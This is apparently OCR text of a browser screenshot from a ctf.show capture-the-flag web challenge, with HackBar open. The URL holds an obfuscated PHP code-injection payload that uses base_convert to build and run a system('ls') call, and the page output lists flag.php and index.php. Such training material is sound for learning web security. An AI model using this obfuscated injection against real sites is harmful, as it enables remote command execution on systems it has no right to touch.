 934c5c0b-98ab-451d-9dcc-3a
不安全 934c5c0b-98ab-451d-9dcc-3a31f0315096.challenge.ctf.show/?c=base_convert(1751504350,10,36)(base_convert(784,10,36))
2
flag.php index.php index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://934c5c0b-98ab-451d-9dcc-3a31f0315096.challenge.ctf.show/?c=base_convert(1751504350,10,36)(base_convert(784,10,36))
Enable POST ADD HEADER